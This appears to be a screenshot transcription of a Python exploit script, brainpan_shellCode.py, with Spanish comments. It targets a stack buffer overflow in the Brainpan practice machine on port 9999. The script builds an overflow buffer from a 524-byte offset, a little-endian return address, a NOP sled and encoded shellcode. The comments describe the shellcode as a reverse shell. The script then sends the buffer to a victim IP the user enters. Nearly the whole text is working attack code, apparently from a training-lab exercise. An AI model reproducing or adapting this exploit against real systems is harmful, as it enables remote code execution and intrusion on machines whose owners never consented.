 brainpan_shellCode.py > ...
1 #!/usr/bin/env python3
2 import socket
3
4 ip = input("Ingrese el ip de la maquina victima: ")
5 port = 9999
6
7 #Debemos pegar el pointer en formato Little Endian: 311712f3 => f3 12 17 31 => \xf3\x12\x17\x31
8 retn = "\xf3\x12\x17\x31" #Donde anteriormente enviamos las "BBBB", sonse colocaríamos el pointer para redirigir el programa a la reverse shell
9 padding = "\x90" * 16 #Entre el ESP debe haber cierto tiempo para que se ejecute el payload
10 posfix = ""
11 offset = 524
12 payload = ("\xda\xcc\xd9\x74\x24\xf4\x5a\xbd\xc0\x76\x8e\x47\x33\xc9"
13 "\xb1\x12\x83\xea\xfc\x31\x6a\x13\x03\xaa\x65\x6c\xb2\x1b"
14 "\x51\x87\xde\x08\x26\x3b\x4b\xac\x21\x5a\x3b\xd6\xfc\x1d"
15 "\xaf\x4f\x4f\x22\x1d\xef\xe6\x24\x64\x87\x38\x7e\x97\x7e"
16 "\xd1\x7d\x98\x81\x9a\x0b\x79\x31\xba\x5b\x2b\x62\xf0\x5f"
17 "\x42\x65\x3b\xdf\x06\x0d\xaa\xcf\xd5\xa5\x5a\x3f\x35\x57"
18 "\xf2\xb6\xaa\xc5\x57\x40\xcd\x59\x5c\x9f\x8e")
19
20 buffer = "A" * offset + retn + padding + payload
21
22 try:
23     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24     s.connect((ip,port))
25     print("Enviando la reverse shell...")
26     s.send(bytes(buffer + "\r\n", "latin-1"))
27     print("Reverse shell enviado.")
28 except:
29     print("[!] No se pudo conectar.")